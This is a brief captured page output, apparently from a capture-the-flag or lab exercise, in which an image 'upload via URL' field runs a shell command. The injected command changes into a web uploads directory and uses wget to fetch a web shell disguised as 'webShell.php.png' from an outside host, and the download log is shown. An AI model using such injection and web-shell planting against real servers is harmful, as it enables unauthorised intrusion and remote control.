 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0318-1526_822d7152585b6b00; wget 'http://10.10.16.7/webShell.php.png'
--2022-03-18 15:26:12--  http://10.10.16.7/webShell.php.png
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 42 [image/png]
Saving to: 'webShell.php.png'
0K 100% 4.98M=0s
2022-03-18 15:26:12 (4.98 MB/s) - 'webShell.php.png' saved [42/42]
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload